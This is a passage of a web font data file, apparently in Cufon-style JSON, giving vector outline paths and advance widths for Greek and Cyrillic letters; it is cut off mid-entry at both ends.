,-1098r-86,0r0,-229r1102,0","w":1114},"\u03c1":{"d":"997,-459v0,290,-46,459,-313,459v-63,0,-133,-3,-209,-8r0,198r-403,0r0,-1026v2,-163,9,-265,84,-360v75,-95,198,-141,366,-143v241,-3,425,95,462,280v32,158,13,412,13,600xm535,-1120v-74,7,-60,60,-60,155r0,750v22,1,42,2,60,2v35,0,59,-34,59,-72r0,-680v-6,-96,14,-146,-59,-155","w":1059},"\u03c2":{"d":"590,-1126v-111,0,-133,80,-133,213v0,117,-15,256,9,356v12,49,32,44,95,61v154,41,213,141,213,326v0,237,-74,355,-311,356r-197,0r0,-227r158,0v87,-2,102,-15,102,-102v0,-78,-24,-90,-96,-105r-217,-44v-135,-30,-160,-139,-160,-318r0,-275v-3,-266,119,-452,367,-454v67,0,170,5,307,14r0,205v-56,-4,-102,-6,-137,-6","w":793},"\u03c3":{"d":"1073,-1327r0,227r-117,0v42,90,29,408,29,574v0,222,1,318,-101,422v-99,101,-208,110,-424,116v-314,8,-411,-166,-401,-493v6,-179,-14,-396,15,-547v36,-191,199,-299,436,-299r563,0xm522,-201v36,0,60,-33,60,-71r0,-666v-6,-98,15,-148,-60,-156v-73,8,-59,61,-59,156r0,623v0,76,20,114,59,114","w":1065},"\u03c4":{"d":"578,-358v3,98,26,150,133,149r0,209v-238,-8,-420,24,-495,-118v-28,-52,-42,-139,-42,-261r0,-719r-168,0r0,-229r739,0r0,229r-167,0r0,740","w":752},"\u03c5":{"d":"537,-203v59,0,63,-37,63,-112r0,-1012r404,0r0,913v0,321,-131,430,-467,426v-345,-4,-465,-111,-465,-436r0,-903r403,0r0,1034v0,60,21,90,62,90","w":1069},"\u03c6":{"d":"565,-1122v-61,3,-100,78,-100,153r0,666v-2,77,46,96,123,90r0,-623v2,-163,9,-265,84,-360v75,-95,198,-141,366,-143v241,-3,425,95,462,280v32,158,13,412,13,600v0,77,-11,152,-33,225v-51,168,-250,249,-489,234r0,190r-403,0r0,-190v-241,13,-437,-60,-492,-233v-24,-74,-35,-147,-35,-218r0,-485v1,-279,210,-401,504,-399r0,213xm991,-213v75,9,119,-25,119,-90r0,-662v0,-70,-5,-113,-15,-130v-10,-17,-25,-25,-44,-25v-64,0,-60,57,-60,155r0,752","w":1573},"\u03c7":{"d":"147,-995v-23,-88,-25,-132,-127,-121r0,-205v113,-13,294,-37,356,40v30,38,54,90,67,161r57,319r112,-526r359,0r-201,737r126,499v20,45,35,74,108,73r0,200v-134,10,-292,46,-366,-40v-32,-37,-57,-92,-71,-167r-75,-389r-127,604r-345,0r222,-800","w":1018},"\u03c8":{"d":"958,-465v78,10,123,-51,123,-119r0,-508v0,-117,23,-195,68,-235r369,0v-114,171,-11,598,-88,837v-47,147,-196,240,-394,238r-78,0r0,442r-401,0r0,-442v-338,18,-504,-127,-504,-459v0,-204,27,-503,-55,-616r369,0v45,40,67,118,67,235r0,508v1,69,45,128,123,119r0,-1155r401,0r0,1155","w":1516},"\u03c9":{"d":"1004,-268v-1,35,34,66,69,65v37,0,55,-33,55,-100r0,-651v2,-113,-66,-157,-178,-158r0,-217v338,-25,582,62,582,368r0,508v0,125,-10,215,-33,267v-64,148,-185,198,-405,198v-131,0,-262,-79,-293,-180v-25,104,-168,178,-301,178v-207,0,-340,-70,-400,-213v-19,-45,-28,-128,-28,-248r0,-507v-4,-307,246,-393,581,-369r0,217v-111,1,-178,45,-178,158r0,651v0,65,21,98,62,98v42,0,63,-22,63,-67r0,-670r404,0r0,672","w":1604},"\u03ca":{"d":"475,-358v3,98,26,150,133,149r0,209v-239,-8,-419,24,-494,-118v-28,-52,-42,-139,-42,-261r0,-948r403,0r0,969xm222,-1676r0,260r-261,0r0,-260r261,0xm659,-1676r0,260r-261,0r0,-260r261,0","w":623},"\u03cb":{"d":"537,-203v59,0,63,-37,63,-112r0,-1012r404,0r0,913v0,321,-131,430,-467,426v-345,-4,-465,-111,-465,-436r0,-903r403,0r0,1034v0,60,21,90,62,90xm445,-1676r0,260r-261,0r0,-260r261,0xm882,-1676r0,260r-261,0r0,-260r261,0","w":1069},"\u03cc":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29xm438,-1686r274,0r-125,270r-202,0","w":1047},"\u03cd":{"d":"537,-203v59,0,63,-37,63,-112r0,-1012r404,0r0,913v0,321,-131,430,-467,426v-345,-4,-465,-111,-465,-436r0,-903r403,0r0,1034v0,60,21,90,62,90xm456,-1686r274,0r-125,270r-202,0","w":1069},"\u03ce":{"d":"1004,-268v-1,35,34,66,69,65v37,0,55,-33,55,-100r0,-651v2,-113,-66,-157,-178,-158r0,-217v338,-25,582,62,582,368r0,508v0,125,-10,215,-33,267v-64,148,-185,198,-405,198v-131,0,-262,-79,-293,-180v-25,104,-168,178,-301,178v-207,0,-340,-70,-400,-213v-19,-45,-28,-128,-28,-248r0,-507v-4,-307,246,-393,581,-369r0,217v-111,1,-178,45,-178,158r0,651v0,65,21,98,62,98v42,0,63,-22,63,-67r0,-670r404,0r0,672xm721,-1686r274,0r-125,270r-202,0","w":1604},"\u0401":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619xm370,-1930r0,260r-261,0r0,-260r261,0xm807,-1930r0,260r-261,0r0,-260r261,0","w":851},"\u0402":{"d":"995,-1118v193,7,275,121,275,346r0,412v-7,304,-67,352,-371,360r-141,0r0,-279v77,-1,90,-47,90,-127v0,-132,14,-372,-16,-458v-8,-22,-29,-31,-56,-31v-63,0,-94,54,-94,162r0,733r-422,0r0,-1337r-250,0r0,-283r920,0r0,283r-248,0r0,348v53,-83,179,-134,313,-129","w":1354},"\u0403":{"d":"815,-1296r-309,0r0,1296r-422,0r0,-1620r731,0r0,324xm788,-1941r-329,271r-203,0r176,-271r356,0","w":844},"\u0404":{"d":"578,-1384v-68,4,-72,47,-72,139r0,280r242,0r0,236r-242,0r0,268v0,89,4,148,12,178v8,30,29,45,64,45v46,0,69,-33,69,-98r0,-248r404,0r0,127v-2,337,-163,469,-508,469v-318,0,-463,-135,-463,-452r0,-793v0,-266,158,-399,473,-399v346,0,489,78,498,393r0,137r-404,0v-8,-104,35,-288,-73,-282","w":1135},"\u0405":{"d":"528,-240v127,9,81,-275,44,-318v-42,-49,-360,-251,-405,-298v-72,-74,-119,-184,-118,-342v2,-239,48,-331,201,-406v141,-69,398,-63,536,4v165,82,186,154,190,407r0,64r-391,0r0,-120v-3,-89,1,-125,-65,-130v-101,-7,-85,185,-55,247v14,27,54,60,119,99v187,111,305,203,354,274v49,71,73,186,73,345v0,236,-39,312,-197,392v-154,77,-412,73,-558,-8v-162,-90,-190,-196,-194,-444r0,-106r391,0r0,197v4,98,-1,138,75,143","w":1059},"\u0406":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0","w":590},"\u0407":{"d":"505,-1619r0,1619r-421,0r0,-1619r421,0xm204,-1930r0,260r-261,0r0,-260r261,0xm641,-1930r0,260r-261,0r0,-260r261,0","w":590},"\u0408":{"d":"18,-283v143,16,160,-39,160,-197r0,-1139r421,0r0,1082v0,162,-2,267,-5,313v-7,98,-71,176,-156,202v-89,27,-287,21,-420,22r0,-283","w":678},"\u0409":{"d":"10,-279v121,-4,135,-12,135,-149r0,-1192r967,0r0,555v238,4,423,-10,510,125v70,109,49,374,49,561v0,213,-37,326,-189,359v-185,40,-552,16,-792,20r0,-1296r-123,0r0,917v-1,212,-38,319,-188,359v-66,16,-233,21,-369,20r0,-279xm1112,-279v123,-4,137,-13,137,-149v0,-106,14,-297,-21,-358v-14,-15,-52,-23,-116,-25r0,532","w":1720},"\u040a":{"d":"1610,-694v0,189,20,466,-47,575v-32,52,-79,87,-143,99v-186,35,-552,16,-791,20r0,-680r-123,0r0,680r-422,0r0,-1620r422,0r0,580r123,0r0,-580r422,0r0,555v238,4,424,-11,509,125v33,52,50,134,50,246xm1051,-279v123,-4,137,-13,137,-149v0,-106,15,-297,-20,-358v-14,-15,-53,-23,-117,-25r0,532","w":1663},"\u040b":{"d":"682,-983v67,-124,358,-187,493,-89v102,74,95,169,95,363r0,709r-422,0r0,-698v0,-89,-5,-145,-16,-166v-11,-21,-29,-31,-56,-31v-63,0,-94,54,-94,162r0,733r-422,0r0,-1337r-250,0r0,-283r920,0r0,283r-248,0r0,354","w":1354},"\u040c":{"d":"84,-1620r422,0r2,684v79,-2,119,-46,123,-132v10,-184,-17,-467,76,-552r389,0v-79,74,-54,352,-54,522v0,168,-93,264,-284,287v191,23,284,120,284,291v0,177,-21,430,54,520r-389,0v-98,-81,-68,-365,-68,-552v0,-79,-55,-134,-131,-134r-2,686r-422,0r0,-1620xm502,-1789r274,0r-125,270r-202,0","w":1098},"\u040e":{"d":"86,-209v83,-3,158,8,147,-55r-245,-1356r366,0r133,1008r64,-1008r367,0r-115,1073v-18,169,-35,289,-58,357v-54,162,-172,190,-413,190r-246,0r0,-209xm751,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":918},"\u040f":{"d":"1053,0r-336,0r0,279r-291,0r0,-279r-342,0r0,-1620r422,0r0,1296r125,0r0,-1296r422,0r0,1620","w":1137},"\u0410":{"d":"811,-1619r241,1619r-431,0r-21,-291r-151,0r-25,291r-436,0r214,-1619r609,0xm588,-578v-21,-183,-43,-410,-64,-679v-43,309,-69,536,-80,679r144,0","w":1040},"\u0411":{"d":"1065,-694v0,189,20,466,-47,575v-32,52,-78,87,-142,99v-186,35,-553,16,-792,20r0,-1620r825,0r0,281r-403,0r0,274v238,4,425,-11,510,125v33,52,49,134,49,246xm506,-279v123,-4,137,-13,137,-149v0,-106,14,-297,-21,-358v-14,-15,-52,-23,-116,-25r0,532","w":1130},"\u0412":{"d":"814,-874v190,46,247,120,250,344v2,137,1,319,-38,393v-27,52,-64,91,-119,108v-155,49,-586,24,-823,29r0,-1619r420,0v379,-6,530,86,530,461v0,203,-49,240,-220,284xm505,-1342r0,360v55,0,106,-1,121,-32v17,-14,27,-235,3,-280v-25,-48,-45,-44,-124,-48xm505,-277v125,-8,138,-19,138,-151v0,-83,10,-243,-22,-277v-15,-15,-53,-23,-116,-25r0,453","w":1131},"\u0413":{"d":"815,-1296r-309,0r0,1296r-422,0r0,-1620r731,0r0,324","w":844},"\u0414":{"d":"113,-338v106,-320,161,-816,155,-1282r934,0r0,1280r86,0r0,619r-291,0r0,-279r-680,0r0,279r-290,0r0,-617r86,0xm780,-340r0,-960r-125,0v1,318,-33,632,-100,960r225,0","w":1335},"\u0415":{"d":"84,-1619r702,0r0,324r-281,0r0,307r263,0r0,308r-263,0r0,356r309,0r0,324r-730,0r0,-1619","w":851},"\u0416":{"d":"1151,0v-32,-23,-45,-84,-45,-156r0,-426v0,-74,-45,-112,-135,-114r0,696r-422,0r0,-696v-89,2,-133,40,-133,114r0,426v2,78,-15,133,-45,156r-348,0v30,-43,45,-108,45,-193r0,-364v4,-187,109,-228,286,-266v-189,-10,-284,-98,-284,-264r0,-343v0,-85,-15,-148,-45,-190r348,0v32,23,45,82,45,154r0,403v0,74,44,112,131,115r0,-672r422,0r0,672v89,-3,133,-41,133,-115r0,-403v0,-56,6,-96,18,-119v12,-23,21,-35,27,-35r348,0v-30,42,-45,105,-45,190r0,343v2,169,-100,250,-285,266v182,33,287,79,287,264r0,364v0,85,15,150,45,193r-348,0","w":1516},"\u0417":{"d":"998,-1224v0,190,-44,236,-167,307v168,69,182,143,182,432v0,246,-42,377,-196,461v-140,77,-453,73,-579,-8v-165,-106,-173,-194,-178,-483r0,-128r404,0r0,263v6,110,-13,162,68,162v31,0,50,-13,62,-36v15,-28,15,-213,15,-300v-3,-180,-49,-211,-242,-208r0,-235v205,3,237,-1,242,-175r0,-90v-2,-91,-4,-139,-72,-139v-76,0,-73,51,-73,150r0,133r-404,0r0,-138v2,-315,133,-391,443,-395v351,-5,495,120,495,427","w":1086},"\u0418":{"d":"1024,0r-352,0r0,-737r-219,737r-369,0r0,-1620r352,0r0,731r236,-731r352,0r0,1620","w":1108},"\u0419":{"d":"1024,0r-352,0r0,-737r-219,737r-369,0r0,-1620r352,0r0,731r236,-731r352,0r0,1620xm835,-1972v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1108},"\u041a":{"d":"84,-1620r422,0r2,684v79,-2,119,-46,123,-132v10,-184,-17,-467,76,-552r389,0v-79,74,-54,352,-54,522v0,168,-93,264,-284,287v191,23,284,120,284,291v0,177,-21,430,54,520r-389,0v-98,-81,-68,-365,-68,-552v0,-79,-55,-134,-131,-134r-2,686r-422,0r0,-1620","w":1098},"\u041b":{"d":"10,-279v121,-4,135,-12,135,-149r0,-1192r967,0r0,1620r-422,0r0,-1296r-123,0r0,917v-1,212,-38,319,-188,359v-66,16,-233,21,-369,20r0,-279","w":1196},"\u041c":{"d":"1383,-1619r0,1619r-368,0r0,-1093r-147,1093r-261,0r-155,-1068r0,1068r-368,0r0,-1619r545,0r109,756r96,-756r549,0","w":1468},"\u041d":{"d":"1052,-1619r0,1619r-421,0r0,-680r-126,0r0,680r-421,0r0,-1619r421,0r0,579r126,0r0,-579r421,0","w":1137},"\u041e":{"d":"1046,-671v0,286,18,381,-84,531v-75,111,-217,174,-403,174v-262,0,-448,-130,-475,-355v-25,-204,-24,-764,0,-973v26,-229,209,-359,475,-359v262,0,442,131,475,355v17,114,12,447,12,627xm561,-1379v-77,0,-68,54,-68,176r0,756v0,94,5,152,11,174v13,45,98,43,109,-5v6,-26,12,-86,12,-181r0,-744v0,-75,-5,-124,-13,-145v-8,-21,-25,-31,-51,-31","w":1119},"\u041f":{"d":"1053,0r-422,0r0,-1296r-125,0r0,1296r-422,0r0,-1620r969,0r0,1620","w":1137},"\u0420":{"d":"84,-1619v351,20,817,-88,890,229v16,71,18,250,17,365v-2,196,-23,274,-149,335v-78,38,-212,40,-337,38r0,652r-421,0r0,-1619xm505,-930v109,7,137,-27,134,-146v-2,-79,11,-207,-26,-241v-17,-17,-53,-25,-108,-25r0,412","w":1028},"\u0421":{"d":"1067,-913r-421,0v-3,-128,12,-346,-14,-435v-13,-44,-113,-39,-125,6v-7,25,-14,78,-14,160r0,752v0,79,6,129,14,154v15,47,110,48,125,0v19,-60,12,-267,14,-372r421,0v2,162,-9,350,-35,419v-54,147,-240,263,-457,263v-232,0,-409,-86,-464,-252v-60,-183,-39,-569,-39,-830v0,-223,-5,-306,84,-431v76,-107,224,-174,407,-174v228,0,406,98,466,251v36,91,40,321,38,489","w":1134},"\u0422":{"d":"932,-1619r0,324r-250,0r0,1295r-421,0r0,-1295r-249,0r0,-324r920,0","w":944},"\u0423":{"d":"86,-209v83,-3,158,8,147,-55r-245,-1356r366,0r133,1008r64,-1008r367,0r-115,1073v-18,169,-35,289,-58,357v-54,162,-172,190,-413,190r-246,0r0,-209","w":918},"\u0424":{"d":"1584,-1050v20,87,19,400,0,486v-50,227,-239,310,-562,296r0,268r-422,0r0,-268v-211,7,-391,-31,-465,-121v-94,-114,-105,-209,-104,-432v0,-219,10,-291,104,-404v67,-81,203,-118,400,-118v15,0,36,-1,65,-3r0,-274r422,0r0,274v211,1,398,28,473,121v43,54,74,110,89,175xm1022,-520v191,22,156,-209,156,-391v0,-108,-39,-198,-156,-183r0,574xm453,-702v0,103,38,196,147,182r0,-574v-182,-17,-147,215,-147,392","w":1632},"\u0425":{"d":"937,-1619r-147,716r222,903r-390,0v-47,-161,-89,-358,-128,-589v-11,102,-27,210,-44,325r-40,264r-410,0r152,-903r-152,-716r407,0r87,441r90,-441r353,0","w":988},"\u0426":{"d":"1139,279r-291,0r0,-279r-764,0r0,-1620r422,0r0,1296r125,0r0,-1296r422,0r0,1296r86,0r0,603","w":1167},"\u0427":{"d":"494,-891v3,98,0,166,71,166v63,0,94,-54,94,-162r0,-733r422,0r0,1620r-422,0r0,-621v-60,66,-179,119,-299,119v-213,0,-287,-121,-288,-344r0,-774r422,0r0,729","w":1165},"\u0428":{"d":"1602,0r-1518,0r0,-1620r422,0r0,1296r125,0r0,-1296r422,0r0,1296r125,0r0,-1296r424,0r0,1620","w":1686},"\u0429":{"d":"1681,279r-290,0r0,-279r-1307,0r0,-1620r422,0r0,1296r121,0r0,-1296r422,0r0,1296r125,0r0,-1296r421,0r0,1296r86,0r0,603","w":1720},"\u042a":{"d":"1208,-694v0,189,20,466,-47,575v-32,52,-79,87,-143,99v-186,35,-551,16,-791,20r0,-1366r-202,0r0,-254r624,0r0,555v238,4,424,-11,509,125v33,52,50,134,50,246xm649,-279v123,-4,137,-13,137,-149v0,-106,15,-297,-20,-358v-14,-15,-53,-23,-117,-25r0,532","w":1272},"\u042b":{"d":"1065,-694v0,189,20,466,-47,575v-32,52,-78,87,-142,99v-186,35,-553,16,-792,20r0,-1620r422,0r0,555v238,4,425,-11,510,125v33,52,49,134,49,246xm506,-279v123,-4,137,-13,137,-149v0,-106,14,-297,-21,-358v-14,-15,-52,-23,-116,-25r0,532xm1630,0r-422,0r0,-1620r422,0r0,1620","w":1700},"\u042c":{"d":"1065,-694v0,189,20,466,-47,575v-32,52,-78,87,-142,99v-186,35,-553,16,-792,20r0,-1620r422,0r0,555v238,4,425,-11,510,125v33,52,49,134,49,246xm506,-279v123,-4,137,-13,137,-149v0,-106,14,-297,-21,-358v-14,-15,-52,-23,-116,-25r0,532","w":1130},"\u042d":{"d":"524,-1630v296,-3,480,121,480,401r0,789v-1,316,-152,452,-469,452v-343,0,-473,-124,-476,-469r0,-127r404,0r0,248v0,65,23,98,69,98v33,0,54,-12,59,-38v16,-84,7,-329,9,-453r-233,0r0,-236r233,0r0,-276v-5,-86,9,-135,-63,-139v-109,-6,-65,178,-74,282r-404,0r0,-137v5,-321,133,-391,465,-395","w":1085},"\u042e":{"d":"621,-680r-115,0r0,680r-422,0r0,-1620r422,0r0,580r115,0v7,-246,-2,-348,105,-460v84,-87,211,-115,382,-116v262,-2,438,79,470,301v30,209,30,799,1,1011v-31,220,-212,308,-471,308v-230,0,-403,-75,-455,-240v-39,-124,-30,-258,-32,-444xm1106,-240v72,0,68,-54,68,-159r0,-803v0,-68,-5,-114,-10,-140v-10,-47,-89,-50,-107,-8v-9,20,-15,69,-15,148r0,831v3,71,1,131,64,131","w":1667},"\u042f":{"d":"313,-846v-208,-23,-226,-99,-231,-332v-6,-275,93,-413,331,-434v132,-12,431,-7,609,-8r0,1620r-422,0r0,-729v-114,3,-127,25,-127,143r0,586r-391,0r0,-483v3,-151,1,-226,76,-293v32,-29,84,-51,155,-70xm600,-1341v-93,-2,-127,22,-127,124v0,69,-2,180,23,207v16,17,49,27,104,27r0,-358","w":1102},"\u0430":{"d":"572,-118v-45,86,-115,140,-235,142v-71,0,-136,-20,-195,-60v-59,-40,-88,-126,-88,-260v0,-116,1,-267,47,-312v34,-34,109,-78,233,-126v133,-52,203,-88,213,-105v20,-33,17,-221,-1,-245v-13,-41,-90,-43,-103,-6v-14,37,-9,202,-10,277r-379,0v-2,-120,4,-259,36,-327v58,-123,217,-211,420,-211v238,0,401,83,434,251v44,227,17,788,21,1100r-393,0r0,-118xm500,-211v74,0,61,-44,61,-147r0,-273v-111,88,-128,96,-128,257v0,69,4,113,13,133v9,20,27,30,54,30","w":1032},"\u0431":{"d":"594,-272r0,-678v0,-59,-3,-96,-5,-110v-10,-62,-99,-61,-109,1v-2,15,-5,51,-5,109r0,635v0,76,20,114,60,114v39,0,59,-24,59,-71xm952,-1415v-97,36,-269,-2,-374,-2v-55,0,-88,26,-101,78v-4,15,-6,58,-6,129v64,-78,137,-117,219,-117v192,0,292,78,301,233v4,74,6,155,6,244v0,191,13,518,-30,631v-58,154,-204,231,-435,231v-174,1,-224,6,-313,-55v-131,-90,-147,-196,-147,-438r0,-779v-3,-222,170,-372,397,-372v121,0,381,41,483,8r0,209","w":1069},"\u0432":{"d":"745,-713v150,23,262,122,263,285r0,78v-11,317,-116,350,-473,350r-463,0r0,-1327r477,0v308,4,430,71,430,358v0,150,-78,235,-234,256xm473,-834v115,-3,133,-10,133,-114v0,-91,-29,-99,-133,-101r0,215xm473,-279v113,-3,130,-17,133,-133v1,-57,-1,-139,-23,-152v-15,-14,-52,-22,-110,-22r0,307","w":1053},"\u0433":{"d":"72,0r0,-1327r635,0r0,229r-232,0r0,1098r-403,0","w":707},"\u0434":{"d":"113,-317v129,-215,182,-617,176,-1010r872,0r0,1008r86,0r0,575r-270,0r0,-256r-680,0r0,256r-270,0r0,-573r86,0xm760,-319r0,-709r-105,0v1,256,-39,487,-120,709r225,0","w":1276},"\u0435":{"d":"527,-211v82,-8,77,-63,77,-168r0,-175r383,0v1,95,1,227,-15,287v-26,100,-118,212,-218,253v-115,47,-326,50,-445,1v-185,-76,-256,-199,-249,-469v5,-223,-23,-511,47,-662v60,-130,213,-207,400,-207v217,0,370,90,435,235v45,101,47,308,45,476r-523,0r0,287v5,94,-6,134,63,142xm582,-856v0,-67,2,-200,-11,-230v-8,-41,-84,-36,-97,-4v-10,24,-10,169,-10,234r118,0","w":1047},"\u0436":{"d":"1518,0r-390,0v-73,-93,-45,-281,-45,-436v0,-90,-43,-135,-129,-135r0,571r-399,0r0,-571v-73,0,-109,45,-109,135r0,280v0,91,-15,143,-45,156r-389,0v63,-83,45,-278,45,-426v0,-110,69,-187,207,-231v39,-13,82,-24,131,-33v-23,-1,-70,-9,-135,-35v-69,-27,-109,-59,-132,-74v-133,-89,-15,-400,-114,-528r389,0v68,81,46,241,46,381v0,90,35,135,106,135r0,-516r399,0r0,516v85,0,127,-45,127,-135v0,-119,-22,-345,45,-381r390,0v-58,71,-40,237,-46,371v-6,139,-71,172,-200,231v-41,19,-86,30,-135,35v23,4,67,13,131,33v138,42,207,121,207,231v0,149,-18,343,45,426","w":1530},"\u0437":{"d":"956,-979v0,166,-40,224,-168,268v126,43,185,101,185,269v0,181,-15,227,-97,322v-75,86,-220,120,-380,120v-332,0,-433,-105,-437,-440r0,-97r383,0v8,103,-33,294,70,287v80,-6,71,-57,76,-178r0,-84v-8,-103,-69,-97,-201,-102r0,-189r31,0v144,9,172,-13,170,-143v-2,-90,-5,-131,-72,-131v-49,0,-74,29,-74,88r0,108r-383,0v-12,-329,114,-448,445,-446v282,2,452,87,452,348","w":1034},"\u0438":{"d":"1073,0r-352,0r0,-717r-281,717r-368,0r0,-1327r352,0r0,711r276,-711r373,0r0,1327","w":1145},"\u0439":{"d":"1073,0r-352,0r0,-717r-281,717r-368,0r0,-1327r352,0r0,711r276,-711r373,0r0,1327xm854,-1718v-7,174,-105,302,-284,302v-179,0,-276,-129,-283,-302r170,0v8,91,46,137,113,137v68,0,106,-46,114,-137r170,0","w":1145},"\u043a":{"d":"471,-1327r0,516v85,0,127,-45,127,-135v0,-119,-22,-345,45,-381r389,0v-58,73,-39,242,-45,377v-5,128,-78,173,-201,229v-40,18,-85,30,-135,31v23,4,67,13,131,33v138,42,207,121,207,231v0,149,-18,343,45,426r-389,0v-73,-93,-45,-281,-45,-436v0,-90,-43,-135,-129,-135r0,571r-399,0r0,-1327r399,0","w":1047},"\u043b":{"d":"6,-217v121,-6,135,-11,135,-150r0,-960r946,0r0,1327r-401,0r0,-1049r-143,0r0,670v-2,211,-28,319,-175,359v-62,17,-229,21,-362,20r0,-217","w":1149},"\u043c":{"d":"1327,0r-346,0r0,-915r-168,915r-221,0r-174,-915r0,915r-346,0r0,-1327r501,0r129,733r117,-733r508,0r0,1327","w":1399},"\u043d":{"d":"1020,0r-402,0r0,-489r-145,0r0,489r-401,0r0,-1327r401,0r0,477r145,0r0,-477r402,0r0,1327","w":1092},"\u043e":{"d":"966,-1071v35,123,20,369,20,535v0,223,-4,302,-95,418v-74,95,-199,141,-364,142v-243,2,-398,-73,-445,-262v-34,-135,-22,-410,-22,-594v0,-241,39,-363,184,-456v117,-76,361,-79,500,-22v114,46,191,129,222,239xm523,-211v67,0,59,-48,59,-138r0,-612v0,-68,-4,-111,-11,-129v-7,-18,-23,-26,-47,-26v-72,0,-60,52,-60,155r0,599v0,63,4,103,12,122v8,19,24,29,47,29","w":1047},"\u043f":{"d":"72,0r0,-1327r946,0r0,1327r-402,0r0,-1049r-143,0r0,1049r-401,0","w":1090},"\u0440":{"d":"732,24v-120,0,-196,-61,-256,-139r0,304r-404,0r0,-1516r411,0r-7,117v62,-81,137,-138,261,-141v118,-4,226,78,248,167v11,44,17,119,17,224r0,559v-4,213,-1,298,-110,379v-43,32,-97,46,-160,46xm540,-211v76,0,58,-54,58,-161r0,-569v0,-82,-4,-131,-9,-149v-10,-36,-91,-34,-101,4v-5,21,-12,68,-12,145r0,550v0,80,4,130,12,150v8,20,25,30,52,30","w":1063},"\u0441":{"d":"514,24v-340,0,-462,-166,-454,-522v4,-204,-22,-491,34,-632v49,-124,224,-221,415,-221v199,0,369,97,419,236v25,68,37,164,37,289r-381,0r0,-153v-3,-84,2,-130,-61,-137v-66,7,-59,47,-59,137r0,626v1,76,11,142,71,142v27,0,45,-12,55,-37v21,-53,14,-209,15,-298r360,0v-5,209,4,278,-79,402v-74,110,-190,168,-372,168","w":1013},"\u0442":{"d":"872,-1327r0,278r-231,0r0,1049r-403,0r0,-1049r-232,0r0,-278r866,0","w":881},"\u0443":{"d":"918,-1327r-116,960v-18,152,-33,256,-46,311v-47,193,-162,247,-425,242r-245,0r0,-212v63,0,103,-4,121,-10v18,-6,27,-20,27,-42v0,-11,-8,-57,-25,-139r-221,-1110r367,0r132,895r64,-895r367,0","w":918},"\u0444":{"d":"59,-922v-4,-252,32,-406,277,-407v107,0,190,40,250,121r0,-326r401,0r0,324v65,-81,152,-121,262,-121v135,0,231,52,249,157v35,209,11,530,15,773v5,252,-31,407,-276,407v-107,0,-190,-40,-250,-121r0,305r-401,0r0,-303v-65,81,-152,121,-262,121v-135,0,-232,-53,-250,-158v-36,-208,-11,-529,-15,-772xm1053,-211v50,0,56,-35,57,-100r-1,-749v-2,-31,-20,-58,-58,-56v-57,4,-64,42,-64,112r0,691v0,68,22,102,66,102xm522,-207v57,-4,64,-42,64,-112r0,-691v0,-68,-22,-102,-66,-102v-50,0,-56,35,-57,100r1,749v2,31,20,58,58,56","w":1575},"\u0445":{"d":"872,-1327r-161,634r195,693r-393,0v-39,-175,-68,-325,-88,-451v-27,157,-56,308,-87,451r-338,0r174,-693r-174,-634r338,0v54,271,83,424,87,461v39,-226,68,-380,88,-461r359,0","w":888},"\u0446":{"d":"72,0r0,-1327r401,0r0,1048r143,0r0,-1048r402,0r0,1048r86,0r0,535r-270,0r0,-256r-762,0","w":1133},"\u0447":{"d":"993,0r-403,0r0,-365v-72,82,-321,98,-428,31v-114,-71,-103,-167,-103,-371r0,-622r404,0r0,641v0,71,5,118,10,143v10,47,87,49,103,4v8,-23,14,-66,14,-133r0,-655r403,0r0,1327","w":1055},"\u0448":{"d":"1022,-279r143,0r0,-1048r404,0r0,1327r-1497,0r0,-1327r403,0r0,1048r143,0r0,-1048r404,0r0,1048","w":1640},"\u0449":{"d":"72,0r0,-1327r403,0r0,1048r143,0r0,-1048r404,0r0,1048r143,0r0,-1048r404,0r0,1048r86,0r0,535r-271,0r0,-256r-1312,0","w":1683},"\u044a":{"d":"1153,-514v0,140,-2,328,-43,396v-31,51,-71,86,-132,98v-176,34,-535,16,-765,20r0,-1049r-203,0r0,-278r604,0r0,442v233,5,416,-13,494,124v30,52,45,134,45,247xm614,-279v123,-4,135,-13,138,-149v1,-62,-1,-167,-21,-178v-14,-15,-53,-23,-117,-25r0,352","w":1214},"\u044b":{"d":"1012,-514v0,140,-1,328,-42,396v-31,51,-73,86,-134,98v-177,34,-534,16,-764,20r0,-1327r401,0r0,442v233,5,416,-13,494,124v30,52,45,134,45,247xm473,-279v123,-4,134,-13,137,-149v1,-62,0,-167,-20,-178v-14,-15,-53,-23,-117,-25r0,352xm1536,0r-401,0r0,-1327r401,0r0,1327","w":1606},"\u044c":{"d":"1012,-514v0,140,-1,328,-42,396v-31,51,-73,86,-134,98v-177,34,-534,16,-764,20r0,-1327r401,0r0,442v233,5,416,-13,494,124v30,52,45,134,45,247xm473,-279v123,-4,134,-13,137,-149v1,-62,0,-167,-20,-178v-14,-15,-53,-23,-117,-25r0,352","w":1069},"\u044d":{"d":"516,-209v65,0,64,-45,64,-141r0,-256r-183,0r0,-180r183,0r0,-230v-1,-66,-8,-96,-62,-96v-25,0,-41,12,-48,34v-10,32,-9,148,-9,212r-402,0v-11,-324,150,-467,478,-459v306,7,429,128,426,459v-2,190,17,433,-15,592v-37,186,-197,278,-440,278v-244,0,-390,-89,-436,-268v-15,-59,-16,-160,-15,-248r381,0v10,115,-37,303,78,303","w":1024},"\u044e":{"d":"598,-535r-123,0r0,535r-403,0r0,-1327r405,0r0,514r121,0v1,-170,6,-282,84,-379v76,-95,198,-141,367,-143v240,-2,424,96,463,280v28,131,12,356,12,518v0,223,0,318,-102,423v-99,102,-207,110,-424,116v-239,7,-361,-95,-391,-297v-8,-56,-10,-155,-9,-240xm1061,-211v36,0,60,-34,59,-72r0,-678v-6,-96,14,-146,-59,-155v-73,8,-60,61,-60,155r0,635v0,77,20,115,60,115","w":1585},"\u044f":{"d":"297,-625v-207,-23,-231,-98,-231,-331v0,-132,38,-226,114,-284v76,-58,242,-87,